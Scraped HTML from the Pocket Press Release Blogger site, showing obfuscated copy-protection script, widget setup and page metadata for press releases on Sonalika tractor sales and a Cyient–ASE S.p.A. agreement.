_0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY72X3xl0WXT_4tsbu4e0KH_t86ycg:1768563128692';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/162155692394348041/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '162155692394348041', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGSEkfyS8L0t4O2ng22Etw6GG3OzYj69cQAVhBDo7cDXISSPnxwh49_mQzCcptzHYVC2QXcnv66MdeJ3vuzVQT-dU6UPbrCYPgXYyv8_spslEUQQpvcPtCM4nVqZaX3A1Q_5RKTQafFDw/s72-c/Mr.+Raman+Mittal%252C+Executive+Director+Sonalika+ITL.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGSEkfyS8L0t4O2ng22Etw6GG3OzYj69cQAVhBDo7cDXISSPnxwh49_mQzCcptzHYVC2QXcnv66MdeJ3vuzVQT-dU6UPbrCYPgXYyv8_spslEUQQpvcPtCM4nVqZaX3A1Q_5RKTQafFDw/s640/Mr.+Raman+Mittal%252C+Executive+Director+Sonalika+ITL.png', 'pageName': 'Sonalika ITL jumpstarts 2017 with 8% growth in January', 'pageTitle': 'Pocket Press Release: Sonalika ITL jumpstarts 2017 with 8% growth in January', 'metaDescription': 'Sonalika International Tractors Ltd, continues with its growth story in the new year achieving 8% sales growth in January\u2019 17 over same period last year. The company has successfully amplified its lead over its competitors in the domestic market cumulatively in FY17. It has registered a whopping 5074-units sale over last year\u2019s 4699-units in both domestic and international markets in the month of January.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sonalika ITL jumpstarts 2017 with 8% growth in January', 'description': 'Sonalika International Tractors Ltd, continues with its growth story in the new year achieving 8% sales growth in January\u2019 17 over same period last year. The company has successfully amplified its lead over its competitors in the domestic market cumulatively in FY17. It has registered a whopping 5074-units sale over last year\u2019s 4699-units in both domestic and international markets in the month of January.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGSEkfyS8L0t4O2ng22Etw6GG3OzYj69cQAVhBDo7cDXISSPnxwh49_mQzCcptzHYVC2QXcnv66MdeJ3vuzVQT-dU6UPbrCYPgXYyv8_spslEUQQpvcPtCM4nVqZaX3A1Q_5RKTQafFDw/s640/Mr.+Raman+Mittal%252C+Executive+Director+Sonalika+ITL.png', 'url': 'https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 162155692394348041}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html
body_size: 171702
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/2336060616745178181/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyXpg9WS8nB4TBdmUl6zPxZyxkLigFfAhHFcKI6p5Faw4D-CIjPKSoU70EJVSKjTP-PHgFJY6OHWvQEljegF7lA5jZ-KkGBCA-KFGS5mUHi_q5WBtycOezrIs0FWc4YSaqaLFlhixEcLk/s320/Mr.+Krishna+Bodanapu%252C+CEO%2526MD+Cyient+signing+ageement+with+Mr.+Fausto+Cos....jpg' rel='image_src'/>
<meta content='ASE S.p.A., a privately-owned Italian company, and a leading supplier of electrical power generation and distribution systems to the international aerospace and defense industry, and Cyient Inc. (a subsidiary of  the Cyient Limited, a global provider of engineering, manufacturing, data analytics, network and operations solutions) today announced a joint go-to-market agreement for joint market development of products in the electric power generation arena.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html' property='og:url'/>
<meta content='CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017' property='og:title'/>
<meta content='ASE S.p.A., a privately-owned Italian company, and a leading supplier of electrical power generation and distribution systems to the international aerospace and defense industry, and Cyient Inc. (a subsidiary of  the Cyient Limited, a global provider of engineering, manufacturing, data analytics, network and operations solutions) today announced a joint go-to-market agreement for joint market development of products in the electric power generation arena.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyXpg9WS8nB4TBdmUl6zPxZyxkLigFfAhHFcKI6p5Faw4D-CIjPKSoU70EJVSKjTP-PHgFJY6OHWvQEljegF7lA5jZ-KkGBCA-KFGS5mUHi_q5WBtycOezrIs0FWc4YSaqaLFlhixEcLk/w1200-h630-p-k-no-nu/Mr.+Krishna+Bodanapu%252C+CEO%2526MD+Cyient+signing+ageement+with+Mr.+Fausto+Cos....jpg' property='og:image'/>
<title>
CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017 - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
